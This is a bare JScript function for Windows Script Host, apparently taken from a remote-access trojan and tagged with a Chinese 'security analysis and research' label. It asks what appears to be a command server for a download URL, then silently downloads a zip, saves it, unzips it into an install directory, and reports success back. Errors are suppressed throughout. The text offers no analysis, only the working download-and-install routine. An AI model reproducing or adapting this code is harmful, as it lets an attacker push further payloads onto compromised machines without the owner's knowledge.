 function installsdk(){
    var success = false;
    try{
        var sdkurl = post("moz-sdk", "");
        var objhttpdownload = WScript.CreateObject("msxml2.xmlhttp");
        objhttpdownload.open("get", sdkurl, false);
        objhttpdownload.setRequestHeader("cache-control:", "max-age=0");
        objhttpdownload.send();

        if(filesystemobj.fileExists(installdir + "wshsdk.zip")){
            filesystemobj.deleteFile(installdir + "wshsdk.zip");
        }

        if (objhttpdownload.status == 200){
          try{
           var  objstreamdownload = WScript.CreateObject("adodb.stream");
           objstreamdownload.Type = 1;
           objstreamdownload.Open();
           objstreamdownload.Write(objhttpdownload.responseBody);
           objstreamdownload.SaveToFile(installdir + "wshsdk.zip");
           objstreamdownload.close();
           objstreamdownload = null;
          }catch(ez){

          }
        }
        if(filesystemobj.fileExists(installdir + "wshsdk.zip")){
            //unzip the file
            UnZip(installdir + "wshsdk.zip", sdkpath);
            success = true;
            updatestatus("SDK+Installed");
        }
    }catch(err){
        return success;
    }
    return success;
}
安全分析与研究